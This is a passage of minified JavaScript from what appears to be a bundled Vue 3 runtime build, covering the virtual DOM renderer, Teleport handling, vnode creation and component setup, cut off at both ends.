For more details, see https://link.vuejs.org/feature-flags.`)}}const ht=Ps;function _d(e){return xd(e)}function xd(e,n){yd();const t=Pr();t.__VUE__=!0,{}.NODE_ENV!=="production"&&xa(t.__VUE_DEVTOOLS_GLOBAL_HOOK__,t);const{insert:i,remove:o,patchProp:r,createElement:a,createText:l,createComment:c,setText:s,setElementText:u,parentNode:p,nextSibling:b,setScopeId:w=tt,insertStaticContent:T}=e,C=(f,g,_,O=null,E=null,$=null,z=!1,P=null,B={}.NODE_ENV!=="production"&&cn?!1:!!g.dynamicChildren)=>{if(f===g)return;f&&!Sn(f,g)&&(O=Je(f),ft(f,E,$,!0),f=null),g.patchFlag===-2&&(B=!1,g.dynamicChildren=null);const{type:A,ref:ne,shapeFlag:ee}=g;switch(A){case yi:S(f,g,_,O);break;case Ge:K(f,g,_,O);break;case oo:f==null?R(g,_,O,z):{}.NODE_ENV!=="production"&&Z(f,g,_,z);break;case Le:ye(f,g,_,O,E,$,z,P,B);break;default:ee&1?re(f,g,_,O,E,$,z,P,B):ee&6?Ue(f,g,_,O,E,$,z,P,B):ee&64||ee&128?A.process(f,g,_,O,E,$,z,P,B,Dt):{}.NODE_ENV!=="production"&&q("Invalid VNode type:",A,`(${typeof A})`)}ne!=null&&E&&Qo(ne,f&&f.ref,$,g||f,!g)},S=(f,g,_,O)=>{if(f==null)i(g.el=l(g.children),_,O);else{const E=g.el=f.el;g.children!==f.children&&s(E,g.children)}},K=(f,g,_,O)=>{f==null?i(g.el=c(g.children||""),_,O):g.el=f.el},R=(f,g,_,O)=>{[f.el,f.anchor]=T(f.children,g,_,O,f.el,f.anchor)},Z=(f,g,_,O)=>{if(g.children!==f.children){const E=b(f.anchor);J(f),[g.el,g.anchor]=T(g.children,_,E,O)}else g.el=f.el,g.anchor=f.anchor},j=({el:f,anchor:g},_,O)=>{let E;for(;f&&f!==g;)E=b(f),i(f,_,O),f=E;i(g,_,O)},J=({el:f,anchor:g})=>{let _;for(;f&&f!==g;)_=b(f),o(f),f=_;o(g)},re=(f,g,_,O,E,$,z,P,B)=>{z=z||g.type==="svg",f==null?te(g,_,O,E,$,z,P,B):W(f,g,E,$,z,P,B)},te=(f,g,_,O,E,$,z,P)=>{let B,A;const{type:ne,props:ee,shapeFlag:oe,transition:me,dirs:we}=f;if(B=f.el=a(f.type,$,ee&&ee.is,ee),oe&8?u(B,f.children):oe&16&&le(f.children,B,null,O,E,$&&ne!=="foreignObject",z,P),we&&On(f,null,O,"created"),H(B,f,f.scopeId,z,O),ee){for(const Te in ee)Te!=="value"&&!Mi(Te)&&r(B,Te,null,ee[Te],$,f.children,O,E,Ze);"value"in ee&&r(B,"value",null,ee.value),(A=ee.onVnodeBeforeMount)&&Ht(A,O,f)}({}).NODE_ENV!=="production"&&(Object.defineProperty(B,"__vnode",{value:f,enumerable:!1}),Object.defineProperty(B,"__vueParentComponent",{value:O,enumerable:!1})),we&&On(f,null,O,"beforeMount");const $e=(!E||E&&!E.pendingBranch)&&me&&!me.persisted;$e&&me.beforeEnter(B),i(B,g,_),((A=ee&&ee.onVnodeMounted)||$e||we)&&ht(()=>{A&&Ht(A,O,f),$e&&me.enter(B),we&&On(f,null,O,"mounted")},E)},H=(f,g,_,O,E)=>{if(_&&w(f,_),O)for(let $=0;$<O.length;$++)w(f,O[$]);if(E){let $=E.subTree;if({}.NODE_ENV!=="production"&&$.patchFlag>0&&$.patchFlag&2048&&($=Ca($.children)||$),g===$){const z=E.vnode;H(f,z,z.scopeId,z.slotScopeIds,E.parent)}}},le=(f,g,_,O,E,$,z,P,B=0)=>{for(let A=B;A<f.length;A++){const ne=f[A]=P?fn(f[A]):St(f[A]);C(null,ne,g,_,O,E,$,z,P)}},W=(f,g,_,O,E,$,z)=>{const P=g.el=f.el;let{patchFlag:B,dynamicChildren:A,dirs:ne}=g;B|=f.patchFlag&16;const ee=f.props||Pe,oe=g.props||Pe;let me;_&&$n(_,!1),(me=oe.onVnodeBeforeUpdate)&&Ht(me,_,g,f),ne&&On(g,f,_,"beforeUpdate"),_&&$n(_,!0),{}.NODE_ENV!=="production"&&cn&&(B=0,z=!1,A=null);const we=E&&g.type!=="foreignObject";if(A?(se(f.dynamicChildren,A,P,_,O,we,$),{}.NODE_ENV!=="production"&&_&&_.type.__hmrId&&vi(f,g)):z||Xe(f,g,P,null,_,O,we,$,!1),B>0){if(B&16)Y(P,g,ee,oe,_,O,E);else if(B&2&&ee.class!==oe.class&&r(P,"class",null,oe.class,E),B&4&&r(P,"style",ee.style,oe.style,E),B&8){const $e=g.dynamicProps;for(let Te=0;Te<$e.length;Te++){const qe=$e[Te],lt=ee[qe],m=oe[qe];(m!==lt||qe==="value")&&r(P,qe,lt,m,E,f.children,_,O,Ze)}}B&1&&f.children!==g.children&&u(P,g.children)}else!z&&A==null&&Y(P,g,ee,oe,_,O,E);((me=oe.onVnodeUpdated)||ne)&&ht(()=>{me&&Ht(me,_,g,f),ne&&On(g,f,_,"updated")},O)},se=(f,g,_,O,E,$,z)=>{for(let P=0;P<g.length;P++){const B=f[P],A=g[P],ne=B.el&&(B.type===Le||!Sn(B,A)||B.shapeFlag&70)?p(B.el):_;C(B,A,ne,null,O,E,$,z,!0)}},Y=(f,g,_,O,E,$,z)=>{if(_!==O){if(_!==Pe)for(const P in _)!Mi(P)&&!(P in O)&&r(f,P,_[P],null,z,g.children,E,$,Ze);for(const P in O){if(Mi(P))continue;const B=O[P],A=_[P];B!==A&&P!=="value"&&r(f,P,A,B,z,g.children,E,$,Ze)}"value"in O&&r(f,"value",_.value,O.value)}},ye=(f,g,_,O,E,$,z,P,B)=>{const A=g.el=f?f.el:l(""),ne=g.anchor=f?f.anchor:l("");let{patchFlag:ee,dynamicChildren:oe,slotScopeIds:me}=g;({}).NODE_ENV!=="production"&&(cn||ee&2048)&&(ee=0,B=!1,oe=null),me&&(P=P?P.concat(me):me),f==null?(i(A,_,O),i(ne,_,O),le(g.children,_,ne,E,$,z,P,B)):ee>0&&ee&64&&oe&&f.dynamicChildren?(se(f.dynamicChildren,oe,_,E,$,z,P),{}.NODE_ENV!=="production"&&E&&E.type.__hmrId?vi(f,g):(g.key!=null||E&&g===E.subTree)&&vi(f,g,!0)):Xe(f,g,_,ne,E,$,z,P,B)},Ue=(f,g,_,O,E,$,z,P,B)=>{g.slotScopeIds=P,f==null?g.shapeFlag&512?E.ctx.activate(g,_,O,z,B):et(g,_,O,E,$,z,B):ze(f,g,B)},et=(f,g,_,O,E,$,z)=>{const P=f.component=Md(f,O,E);if({}.NODE_ENV!=="production"&&P.type.__hmrId&&_s(P),{}.NODE_ENV!=="production"&&(Ui(f),Kt(P,"mount")),mi(f)&&(P.ctx.renderer=Dt),{}.NODE_ENV!=="production"&&Kt(P,"init"),Sd(P),{}.NODE_ENV!=="production"&&Jt(P,"init"),P.asyncDep){if(E&&E.registerDep(P,_e),!f.el){const B=P.subTree=fe(Ge);K(null,B,g,_)}return}_e(P,f,g,_,E,$,z),{}.NODE_ENV!=="production"&&(Wi(),Jt(P,"mount"))},ze=(f,g,_)=>{const O=g.component=f.component;if(Vs(f,g,_))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&Ui(g),pe(O,g,_),{}.NODE_ENV!=="production"&&Wi();return}else O.next=g,vs(O.update),O.update();else g.el=f.el,O.vnode=g},_e=(f,g,_,O,E,$,z)=>{const P=()=>{if(f.isMounted){let{next:ne,bu:ee,u:oe,parent:me,vnode:we}=f,$e=ne,Te;({}).NODE_ENV!=="production"&&Ui(ne||f.vnode),$n(f,!1),ne?(ne.el=we.el,pe(f,ne,z)):ne=we,ee&&Hn(ee),(Te=ne.props&&ne.props.onVnodeBeforeUpdate)&&Ht(Te,me,ne,we),$n(f,!0),{}.NODE_ENV!=="production"&&Kt(f,"render");const qe=Lo(f);({}).NODE_ENV!=="production"&&Jt(f,"render");const lt=f.subTree;f.subTree=qe,{}.NODE_ENV!=="production"&&Kt(f,"patch"),C(lt,qe,p(lt.el),Je(lt),f,E,$),{}.NODE_ENV!=="production"&&Jt(f,"patch"),ne.el=qe.el,$e===null&&Fs(f,qe.el),oe&&ht(oe,E),(Te=ne.props&&ne.props.onVnodeUpdated)&&ht(()=>Ht(Te,me,ne,we),E),{}.NODE_ENV!=="production"&&wa(f),{}.NODE_ENV!=="production"&&Wi()}else{let ne;const{el:ee,props:oe}=g,{bm:me,m:we,parent:$e}=f,Te=pi(g);if($n(f,!1),me&&Hn(me),!Te&&(ne=oe&&oe.onVnodeBeforeMount)&&Ht(ne,$e,g),$n(f,!0),ee&&X){const qe=()=>{({}).NODE_ENV!=="production"&&Kt(f,"render"),f.subTree=Lo(f),{}.NODE_ENV!=="production"&&Jt(f,"render"),{}.NODE_ENV!=="production"&&Kt(f,"hydrate"),X(ee,f.subTree,f,E,null),{}.NODE_ENV!=="production"&&Jt(f,"hydrate")};Te?g.type.__asyncLoader().then(()=>!f.isUnmounted&&qe()):qe()}else{({}).NODE_ENV!=="production"&&Kt(f,"render");const qe=f.subTree=Lo(f);({}).NODE_ENV!=="production"&&Jt(f,"render"),{}.NODE_ENV!=="production"&&Kt(f,"patch"),C(null,qe,_,O,f,E,$),{}.NODE_ENV!=="production"&&Jt(f,"patch"),g.el=qe.el}if(we&&ht(we,E),!Te&&(ne=oe&&oe.onVnodeMounted)){const qe=g;ht(()=>Ht(ne,$e,qe),E)}(g.shapeFlag&256||$e&&pi($e.vnode)&&$e.vnode.shapeFlag&256)&&f.a&&ht(f.a,E),f.isMounted=!0,{}.NODE_ENV!=="production"&&Cs(f),g=_=O=null}},B=f.effect=new Eo(P,()=>Ki(A),f.scope),A=f.update=()=>B.run();A.id=f.uid,$n(f,!0),{}.NODE_ENV!=="production"&&(B.onTrack=f.rtc?ne=>Hn(f.rtc,ne):void 0,B.onTrigger=f.rtg?ne=>Hn(f.rtg,ne):void 0,A.ownerInstance=f),A()},pe=(f,g,_)=>{g.component=f;const O=f.vnode.props;f.vnode=g,f.next=null,cd(f,g.props,O,_),gd(f,g.children,_),xn(),ga(),wn()},Xe=(f,g,_,O,E,$,z,P,B=!1)=>{const A=f&&f.children,ne=f?f.shapeFlag:0,ee=g.children,{patchFlag:oe,shapeFlag:me}=g;if(oe>0){if(oe&128){at(A,ee,_,O,E,$,z,P,B);return}else if(oe&256){jt(A,ee,_,O,E,$,z,P,B);return}}me&8?(ne&16&&Ze(A,E,$),ee!==A&&u(_,ee)):ne&16?me&16?at(A,ee,_,O,E,$,z,P,B):Ze(A,E,$,!0):(ne&8&&u(_,""),me&16&&le(ee,_,O,E,$,z,P,B))},jt=(f,g,_,O,E,$,z,P,B)=>{f=f||Pn,g=g||Pn;const A=f.length,ne=g.length,ee=Math.min(A,ne);let oe;for(oe=0;oe<ee;oe++){const me=g[oe]=B?fn(g[oe]):St(g[oe]);C(f[oe],me,_,null,E,$,z,P,B)}A>ne?Ze(f,E,$,!0,!1,ee):le(g,_,O,E,$,z,P,B,ee)},at=(f,g,_,O,E,$,z,P,B)=>{let A=0;const ne=g.length;let ee=f.length-1,oe=ne-1;for(;A<=ee&&A<=oe;){const me=f[A],we=g[A]=B?fn(g[A]):St(g[A]);if(Sn(me,we))C(me,we,_,null,E,$,z,P,B);else break;A++}for(;A<=ee&&A<=oe;){const me=f[ee],we=g[oe]=B?fn(g[oe]):St(g[oe]);if(Sn(me,we))C(me,we,_,null,E,$,z,P,B);else break;ee--,oe--}if(A>ee){if(A<=oe){const me=oe+1,we=me<ne?g[me].el:O;for(;A<=oe;)C(null,g[A]=B?fn(g[A]):St(g[A]),_,we,E,$,z,P,B),A++}}else if(A>oe)for(;A<=ee;)ft(f[A],E,$,!0),A++;else{const me=A,we=A,$e=new Map;for(A=we;A<=oe;A++){const F=g[A]=B?fn(g[A]):St(g[A]);F.key!=null&&({}.NODE_ENV!=="production"&&$e.has(F.key)&&q("Duplicate keys found during update:",JSON.stringify(F.key),"Make sure keys are unique."),$e.set(F.key,A))}let Te,qe=0;const lt=oe-we+1;let m=!1,v=0;const I=new Array(lt);for(A=0;A<lt;A++)I[A]=0;for(A=me;A<=ee;A++){const F=f[A];if(qe>=lt){ft(F,E,$,!0);continue}let Q;if(F.key!=null)Q=$e.get(F.key);else for(Te=we;Te<=oe;Te++)if(I[Te-we]===0&&Sn(F,g[Te])){Q=Te;break}Q===void 0?ft(F,E,$,!0):(I[Q-we]=A+1,Q>=v?v=Q:m=!0,C(F,g[Q],_,null,E,$,z,P,B),qe++)}const D=m?wd(I):Pn;for(Te=D.length-1,A=lt-1;A>=0;A--){const F=we+A,Q=g[F],de=F+1<ne?g[F+1].el:O;I[A]===0?C(null,Q,_,de,E,$,z,P,B):m&&(Te<0||A!==D[Te]?yt(Q,_,de,2):Te--)}}},yt=(f,g,_,O,E=null)=>{const{el:$,type:z,transition:P,children:B,shapeFlag:A}=f;if(A&6){yt(f.component.subTree,g,_,O);return}if(A&128){f.suspense.move(g,_,O);return}if(A&64){z.move(f,g,_,Dt);return}if(z===Le){i($,g,_);for(let ee=0;ee<B.length;ee++)yt(B[ee],g,_,O);i(f.anchor,g,_);return}if(z===oo){j(f,g,_);return}if(O!==2&&A&1&&P)if(O===0)P.beforeEnter($),i($,g,_),ht(()=>P.enter($),E);else{const{leave:ee,delayLeave:oe,afterLeave:me}=P,we=()=>i($,g,_),$e=()=>{ee($,()=>{we(),me&&me()})};oe?oe($,we,$e):$e()}else i($,g,_)},ft=(f,g,_,O=!1,E=!1)=>{const{type:$,props:z,ref:P,children:B,dynamicChildren:A,shapeFlag:ne,patchFlag:ee,dirs:oe}=f;if(P!=null&&Qo(P,null,_,f,!0),ne&256){g.ctx.deactivate(f);return}const me=ne&1&&oe,we=!pi(f);let $e;if(we&&($e=z&&z.onVnodeBeforeUnmount)&&Ht($e,g,f),ne&6)Qt(f.component,_,O);else{if(ne&128){f.suspense.unmount(_,O);return}me&&On(f,null,g,"beforeUnmount"),ne&64?f.type.remove(f,g,_,E,Dt,O):A&&($!==Le||ee>0&&ee&64)?Ze(A,g,_,!1,!0):($===Le&&ee&384||!E&&ne&16)&&Ze(B,g,_),O&&zt(f)}(we&&($e=z&&z.onVnodeUnmounted)||me)&&ht(()=>{$e&&Ht($e,g,f),me&&On(f,null,g,"unmounted")},_)},zt=f=>{const{type:g,el:_,anchor:O,transition:E}=f;if(g===Le){({}).NODE_ENV!=="production"&&f.patchFlag>0&&f.patchFlag&2048&&E&&!E.persisted?f.children.forEach(z=>{z.type===Ge?o(z.el):zt(z)}):Ot(_,O);return}if(g===oo){J(f);return}const $=()=>{o(_),E&&!E.persisted&&E.afterLeave&&E.afterLeave()};if(f.shapeFlag&1&&E&&!E.persisted){const{leave:z,delayLeave:P}=E,B=()=>z(_,$);P?P(f.el,$,B):B()}else $()},Ot=(f,g)=>{let _;for(;f!==g;)_=b(f),o(f),f=_;o(g)},Qt=(f,g,_)=>{({}).NODE_ENV!=="production"&&f.type.__hmrId&&xs(f);const{bum:O,scope:E,update:$,subTree:z,um:P}=f;O&&Hn(O),E.stop(),$&&($.active=!1,ft(z,f,g,_)),P&&ht(P,g),ht(()=>{f.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&f.asyncDep&&!f.asyncResolved&&f.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&Os(f)},Ze=(f,g,_,O=!1,E=!1,$=0)=>{for(let z=$;z<f.length;z++)ft(f[z],g,_,O,E)},Je=f=>f.shapeFlag&6?Je(f.component.subTree):f.shapeFlag&128?f.suspense.next():b(f.anchor||f.el),_t=(f,g,_)=>{f==null?g._vnode&&ft(g._vnode,null,null,!0):C(g._vnode||null,f,g,null,null,null,_),ga(),ba(),g._vnode=f},Dt={p:C,um:ft,m:yt,r:zt,mt:et,mc:le,pc:Xe,pbc:se,n:Je,o:e};let At,X;return n&&([At,X]=n(Dt)),{render:_t,hydrate:At,createApp:vd(_t,At)}}function $n({effect:e,update:n},t){e.allowRecurse=n.allowRecurse=t}function vi(e,n,t=!1){const i=e.children,o=n.children;if(ce(i)&&ce(o))for(let r=0;r<i.length;r++){const a=i[r];let l=o[r];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=o[r]=fn(o[r]),l.el=a.el),t||vi(a,l)),l.type===yi&&(l.el=a.el),{}.NODE_ENV!=="production"&&l.type===Ge&&!l.el&&(l.el=a.el)}}function wd(e){const n=e.slice(),t=[0];let i,o,r,a,l;const c=e.length;for(i=0;i<c;i++){const s=e[i];if(s!==0){if(o=t[t.length-1],e[o]<s){n[i]=o,t.push(i);continue}for(r=0,a=t.length-1;r<a;)l=r+a>>1,e[t[l]]<s?r=l+1:a=l;s<e[t[r]]&&(r>0&&(n[i]=t[r-1]),t[r]=i)}}for(r=t.length,a=t[r-1];r-- >0;)t[r]=a,a=n[a];return t}const Dd=e=>e.__isTeleport,Wn=e=>e&&(e.disabled||e.disabled===""),al=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Go=(e,n)=>{const t=e&&e.to;if(je(t))if(n){const i=n(t);return i||{}.NODE_ENV!=="production"&&q(`Failed to locate Teleport target with selector "${t}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),i}else return{}.NODE_ENV!=="production"&&q("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!t&&!Wn(e)&&q(`Invalid Teleport target: ${t}`),t},Ed={__isTeleport:!0,process(e,n,t,i,o,r,a,l,c,s){const{mc:u,pc:p,pbc:b,o:{insert:w,querySelector:T,createText:C,createComment:S}}=s,K=Wn(n.props);let{shapeFlag:R,children:Z,dynamicChildren:j}=n;if({}.NODE_ENV!=="production"&&cn&&(c=!1,j=null),e==null){const J=n.el={}.NODE_ENV!=="production"?S("teleport start"):C(""),re=n.anchor={}.NODE_ENV!=="production"?S("teleport end"):C("");w(J,t,i),w(re,t,i);const te=n.target=Go(n.props,T),H=n.targetAnchor=C("");te?(w(H,te),a=a||al(te)):{}.NODE_ENV!=="production"&&!K&&q("Invalid Teleport target on mount:",te,`(${typeof te})`);const le=(W,se)=>{R&16&&u(Z,W,se,o,r,a,l,c)};K?le(t,re):te&&le(te,H)}else{n.el=e.el;const J=n.anchor=e.anchor,re=n.target=e.target,te=n.targetAnchor=e.targetAnchor,H=Wn(e.props),le=H?t:re,W=H?J:te;if(a=a||al(re),j?(b(e.dynamicChildren,j,le,o,r,a,l),vi(e,n,!0)):c||p(e,n,le,W,o,r,a,l,!1),K)H||io(n,t,J,s,1);else if((n.props&&n.props.to)!==(e.props&&e.props.to)){const se=n.target=Go(n.props,T);se?io(n,se,null,s,0):{}.NODE_ENV!=="production"&&q("Invalid Teleport target on update:",re,`(${typeof re})`)}else H&&io(n,re,te,s,1)}ll(n)},remove(e,n,t,i,{um:o,o:{remove:r}},a){const{shapeFlag:l,children:c,anchor:s,targetAnchor:u,target:p,props:b}=e;if(p&&r(u),(a||!Wn(b))&&(r(s),l&16))for(let w=0;w<c.length;w++){const T=c[w];o(T,n,t,!0,!!T.dynamicChildren)}},move:io,hydrate:kd};function io(e,n,t,{o:{insert:i},m:o},r=2){r===0&&i(e.targetAnchor,n,t);const{el:a,anchor:l,shapeFlag:c,children:s,props:u}=e,p=r===2;if(p&&i(a,n,t),(!p||Wn(u))&&c&16)for(let b=0;b<s.length;b++)o(s[b],n,t,2);p&&i(l,n,t)}function kd(e,n,t,i,o,r,{o:{nextSibling:a,parentNode:l,querySelector:c}},s){const u=n.target=Go(n.props,c);if(u){const p=u._lpa||u.firstChild;if(n.shapeFlag&16)if(Wn(n.props))n.anchor=s(a(e),n,l(e),t,i,o,r),n.targetAnchor=p;else{n.anchor=a(e);let b=p;for(;b;)if(b=a(b),b&&b.nodeType===8&&b.data==="teleport anchor"){n.targetAnchor=b,u._lpa=n.targetAnchor&&a(n.targetAnchor);break}s(p,n,u,t,i,o,r)}ll(n)}return n.anchor&&a(n.anchor)}const Cd=Ed;function ll(e){const n=e.ctx;if(n&&n.ut){let t=e.children[0].el;for(;t!==e.targetAnchor;)t.nodeType===1&&t.setAttribute("data-v-owner",n.uid),t=t.nextSibling;n.ut()}}const Le=Symbol({}.NODE_ENV!=="production"?"Fragment":void 0),yi=Symbol({}.NODE_ENV!=="production"?"Text":void 0),Ge=Symbol({}.NODE_ENV!=="production"?"Comment":void 0),oo=Symbol({}.NODE_ENV!=="production"?"Static":void 0),_i=[];let $t=null;function k(e=!1){_i.push($t=e?null:[])}function Nd(){_i.pop(),$t=_i[_i.length-1]||null}let xi=1;function cl(e){xi+=e}function sl(e){return e.dynamicChildren=xi>0?$t||Pn:null,Nd(),xi>0&&$t&&$t.push(e),e}function L(e,n,t,i,o,r){return sl(M(e,n,t,i,o,r,!0))}function Ne(e,n,t,i,o){return sl(fe(e,n,t,i,o,!0))}function Yn(e){return e?e.__v_isVNode===!0:!1}function Sn(e,n){return{}.NODE_ENV!=="production"&&n.shapeFlag&6&&Un.has(n.type)?(e.shapeFlag&=-257,n.shapeFlag&=-513,!1):e.type===n.type&&e.key===n.key}const Od=(...e)=>ul(...e),ro="__vInternal",dl=({key:e})=>e??null,ao=({ref:e,ref_key:n,ref_for:t})=>e!=null?je(e)||Re(e)||ve(e)?{i:Qe,r:e,k:n,f:!!t}:e:null;function M(e,n=null,t=null,i=0,o=null,r=e===Le?0:1,a=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:n,key:n&&dl(n),ref:n&&ao(n),scopeId:ka,slotScopeIds:null,children:t,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:i,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Qe};return l?(er(c,t),r&128&&e.normalize(c)):t&&(c.shapeFlag|=je(t)?8:16),{}.NODE_ENV!=="production"&&c.key!==c.key&&q("VNode created with invalid key (NaN). VNode type:",c.type),xi>0&&!a&&$t&&(c.patchFlag>0||r&6)&&c.patchFlag!==32&&$t.push(c),c}const fe={}.NODE_ENV!=="production"?Od:ul;function ul(e,n=null,t=null,i=0,o=null,r=!1){if((!e||e===Pa)&&({}.NODE_ENV!=="production"&&!e&&q(`Invalid vnode type when creating vnode: ${e}.`),e=Ge),Yn(e)){const l=Rt(e,n,!0);return t&&er(l,t),xi>0&&!r&&$t&&(l.shapeFlag&6?$t[$t.indexOf(e)]=l:$t.push(l)),l.patchFlag|=-2,l}if(xl(e)&&(e=e.__vccOpts),n){n=fl(n);let{class:l,style:c}=n;l&&!je(l)&&(n.class=Ve(l)),Ie(c)&&(Oo(c)&&!ce(c)&&(c=We({},c)),n.style=Tt(c))}const a=je(e)?1:Ls(e)?128:Dd(e)?64:Ie(e)?4:ve(e)?2:0;return{}.NODE_ENV!=="production"&&a&4&&Oo(e)&&(e=xe(e),q("Vue received a Component which was made a reactive object. This can lead to unnecessary performance overhead, and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),M(e,n,t,i,o,a,r,!0)}function fl(e){return e?Oo(e)||ro in e?We({},e):e:null}function Rt(e,n,t=!1){const{props:i,ref:o,patchFlag:r,children:a}=e,l=n?tr(i||{},n):i;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&dl(l),ref:n&&n.ref?t&&o?ce(o)?o.concat(ao(n)):[o,ao(n)]:ao(n):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&r===-1&&ce(a)?a.map(pl):a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:n&&e.type!==Le?r===-1?16:r|16:r,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Rt(e.ssContent),ssFallback:e.ssFallback&&Rt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function pl(e){const n=Rt(e);return ce(e.children)&&(n.children=e.children.map(pl)),n}function ml(e=" ",n=0){return fe(yi,null,e,n)}function Ee(e="",n=!1){return n?(k(),Ne(Ge,null,e)):fe(Ge,null,e)}function St(e){return e==null||typeof e=="boolean"?fe(Ge):ce(e)?fe(Le,null,e.slice()):typeof e=="object"?fn(e):fe(yi,null,String(e))}function fn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Rt(e)}function er(e,n){let t=0;const{shapeFlag:i}=e;if(n==null)n=null;else if(ce(n))t=16;else if(typeof n=="object")if(i&65){const o=n.default;o&&(o._c&&(o._d=!1),er(e,o()),o._c&&(o._d=!0));return}else{t=32;const o=n._;!o&&!(ro in n)?n._ctx=Qe:o===3&&Qe&&(Qe.slots._===1?n._=1:(n._=2,e.patchFlag|=1024))}else ve(n)?(n={default:n,_ctx:Qe},t=32):(n=String(n),i&64?(t=16,n=[ml(n)]):t=8);e.children=n,e.shapeFlag|=t}function tr(...e){const n={};for(let t=0;t<e.length;t++){const i=e[t];for(const o in i)if(o==="class")n.class!==i.class&&(n.class=Ve([n.class,i.class]));else if(o==="style")n.style=Tt([n.style,i.style]);else if(ti(o)){const r=n[o],a=i[o];a&&r!==a&&!(ce(r)&&r.includes(a))&&(n[o]=r?[].concat(r,a):a)}else o!==""&&(n[o]=i[o])}return n}function Ht(e,n,t,i=null){kt(e,n,7,[t,i])}const Td=rl();let Id=0;function Md(e,n,t){const i=e.type,o=(n?n.appContext:e.appContext)||Td,r={uid:Id++,vnode:e,type:i,parent:n,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new Oc(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:n?n.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ja(i,o),emitsOptions:Ea(i,o),emit:null,emitted:null,propsDefaults:Pe,inheritAttrs:i.inheritAttrs,ctx:Pe,data:Pe,props:Pe,attrs:Pe,slots:Pe,refs:Pe,setupState:Pe,setupContext:null,suspense:t,suspenseId:t?t.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?r.ctx=Zs(r):r.ctx={_:r},r.root=n?n.root:r,r.emit=$s.bind(null,r),e.ce&&e.ce(r),r}let Ye=null;const hl=()=>Ye||Qe,Kn=e=>{Ye=e,e.scope.on()},An=()=>{Ye&&Ye.scope.off(),Ye=null},$d=Gt("slot,component");function nr(e,n){const t=n.isNativeTag||Ar;($d(e)||t(e))&&q("Do not use built-in or reserved HTML elements as component id: "+e)}function gl(e){return e.vnode.shapeFlag&4}let wi=!1;function Sd(e,n=!1){wi=n;const{props:t,children:i}=e.vnode,o=gl(e);ad(e,t,o,n),hd(e,i);const r=o?Ad(e,n):void 0;return wi=!1,r}function Ad(e,n){var t;const i=e.type;if({}.NODE_ENV!=="production"){if(i.name&&nr(i.name,e.appContext.config),i.components){const r=Object.keys(i.components);for(let a=0;a<r.length;a++)nr(r[a],e.appContext.config)}if(i.directives){const r=Object.keys(i.directives);for(let a=0;a<r.length;a++)La(r[a])}i.compilerOptions&&qd()&&q('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=aa(new Proxy(e.ctx,Ba)),{}.NODE_ENV!=="production"&&Qs(e);const{setup:o}=i;if(o){const r=e.setupContext=o.length>1?_l(e):null;Kn(e),xn();const a=Wt(o,e,0,[{}.NODE_ENV!=="production"?zn(e.props):e.props,r]);if(wn(),An(),bo(a)){if(a.then(An,An),n)return a.then(l=>{bl(e,l,n)}).catch(l=>{Yi(l,e,0)});if(e.asyncDep=a,{}.NODE_ENV!=="production"&&!e.suspense){const l=(t=i.name)!==null&&t!==void 0?t:"Anonymous";q(`Component <${l}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else bl(e,a,n)}else vl(e,n)}function bl(e,n,t){ve(n)?e.type.__ssrInlineRender?e.ssrRender=n:e.render=n:Ie(n)?({}.NODE_ENV!=="production"&&Yn(n)&&q("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=n),e.setupState=sa(n),{}.NODE_ENV!=="production"&&Gs(e)):{}.NODE_ENV!=="production"&&n!==void 0&&q(`setup() should return an object. Received: ${n===null?"null":typeof n}`),vl(e,t)}let ir;const qd=()=>!ir;function vl(e,n,t){const i=e.type;if(!e.render){if(!n&&ir&&!i.render){const o=i.template||Yo(e).template;if(o){({}).NODE_ENV!=="production"&&Kt(e,"compile");const{isCustomElement:r,compilerOptions:a}=e.appContext.config,{delimiters:l,compilerOptions:c}=i,s=We(We({isCustomElement:r,delimiters:l},a),c);i.render=ir(o,s),{}.NODE_ENV!=="production"&&Jt(e,"compile")}}e.render=i.render||tt}Kn(e),xn(),td(e),wn(),An(),{}.NODE_ENV!=="production"&&!i.render&&e.render===tt&&!n&&(i.template?q('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):q("Component is missing template or render function."))}function yl(e){return new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(n,t){return Zi(),st(e,"get","$attrs"),n[t]},set(){return q("setupContext.attrs is 